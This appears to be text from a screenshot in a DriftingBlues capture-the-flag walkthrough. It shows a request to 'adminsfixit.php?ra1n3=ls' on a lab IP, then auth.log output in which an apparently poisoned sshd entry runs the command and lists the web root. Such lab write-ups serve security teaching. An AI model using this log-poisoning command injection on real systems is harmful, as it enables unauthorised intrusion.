 不安全 view-source:192.168.1.12/adminsfixit.php?ra1n3=ls
85 Mar 28 02:22:01 driftingblues CRON[894]: pam_unix(cron:session): session closed for user root
86 Mar 28 02:23:01 driftingblues CRON[898]: pam_unix(cron:session): session opened for user root by (uid=0)
87 Mar 28 02:23:01 driftingblues CRON[898]: pam_unix(cron:session): session closed for user root
88 Mar 28 02:24:01 driftingblues CRON[902]: pam_unix(cron:session): session opened for user root by (uid=0)
89 Mar 28 02:24:01 driftingblues CRON[902]: pam_unix(cron:session): session closed for user root
90 Mar 28 02:25:01 driftingblues CRON[906]: pam_unix(cron:session): session opened for user root by (uid=0)
91 Mar 28 02:25:01 driftingblues CRON[906]: pam_unix(cron:session): session closed for user root
92 Mar 28 02:26:01 driftingblues CRON[910]: pam_unix(cron:session): session opened for user root by (uid=0)
93 Mar 28 02:26:01 driftingblues CRON[910]: pam_unix(cron:session): session closed for user root
94 Mar 28 02:27:01 driftingblues CRON[914]: pam_unix(cron:session): session opened for user root by (uid=0)
95 Mar 28 02:27:01 driftingblues CRON[914]: pam_unix(cron:session): session closed for user root
96 Mar 28 02:28:01 driftingblues CRON[919]: pam_unix(cron:session): session opened for user root by (uid=0)
97 Mar 28 02:28:01 driftingblues CRON[919]: pam_unix(cron:session): session closed for user root
98 Mar 28 02:29:01 driftingblues CRON[923]: pam_unix(cron:session): session opened for user root by (uid=0)
99 Mar 28 02:29:01 driftingblues CRON[923]: pam_unix(cron:session): session closed for user root
100 Mar 28 02:30:01 driftingblues CRON[927]: pam_unix(cron:session): session opened for user root by (uid=0)
101 Mar 28 02:30:01 driftingblues CRON[927]: pam_unix(cron:session): session closed for user root
102 Mar 28 02:31:01 driftingblues CRON[931]: pam_unix(cron:session): session opened for user root by (uid=0)
103 Mar 28 02:31:01 driftingblues CRON[931]: pam_unix(cron:session): session closed for user root
104 Mar 28 02:32:01 driftingblues CRON[935]: pam_unix(cron:session): session opened for user root by (uid=0)
105 Mar 28 02:32:02 driftingblues CRON[935]: pam_unix(cron:session): session closed for user root
106 Mar 28 02:33:01 driftingblues CRON[939]: pam_unix(cron:session): session opened for user root by (uid=0)
107 Mar 28 02:33:01 driftingblues CRON[939]: pam_unix(cron:session): session closed for user root
108 Mar 28 02:34:01 driftingblues CRON[943]: pam_unix(cron:session): session opened for user root by (uid=0)
109 Mar 28 02:34:01 driftingblues CRON[943]: pam_unix(cron:session): session closed for user root
110 Mar 28 02:35:01 driftingblues CRON[947]: pam_unix(cron:session): session opened for user root by (uid=0)
111 Mar 28 02:35:01 driftingblues CRON[947]: pam_unix(cron:session): session closed for user root
112 Mar 28 02:36:01 driftingblues CRON[951]: pam_unix(cron:session): session opened for user root by (uid=0)
113 Mar 28 02:36:01 driftingblues CRON[951]: pam_unix(cron:session): session closed for user root
114 Mar 28 02:37:01 driftingblues CRON[955]: pam_unix(cron:session): session opened for user root by (uid=0)
115 Mar 28 02:37:01 driftingblues CRON[955]: pam_unix(cron:session): session closed for user root
116 Mar 28 02:38:01 driftingblues CRON[959]: pam_unix(cron:session): session opened for user root by (uid=0)
117 Mar 28 02:38:01 driftingblues CRON[959]: pam_unix(cron:session): session closed for user root
118 Mar 28 02:39:01 driftingblues CRON[964]: pam_unix(cron:session): session opened for user root by (uid=0)
119 Mar 28 02:39:01 driftingblues CRON[963]: pam_unix(cron:session): session opened for user root by (uid=0)
120 Mar 28 02:39:01 driftingblues CRON[963]: pam_unix(cron:session): session closed for user root
121 Mar 28 02:39:01 driftingblues CRON[964]: pam_unix(cron:session): session closed for user root
122 Mar 28 02:40:05 driftingblues systemd-logind[480]: New seat seat0.
123 Mar 28 02:40:05 driftingblues systemd-logind[480]: Watching system buttons on /dev/input/event5 (Power Button)
124 Mar 28 02:40:05 driftingblues systemd-logind[480]: Watching system buttons on /dev/input/event0 (AT Translated Set 2 keyboard)
125 Mar 28 02:40:05 driftingblues sshd[544]: Server listening on 0.0.0.0 port 22.
126 Mar 28 02:40:52 driftingblues sshd[679]: Bad protocol version identification 'raMANIFEST.MF
127 Makefile
128 adminsfixit.php
129 cr.png
130 drupal
131 eventadmins
132 index.html
133 littlequeenofspades.html
134 phpmyadmin
135 privacy
136 robots.txt
137 secret
138 tickets.html
139 wp-admin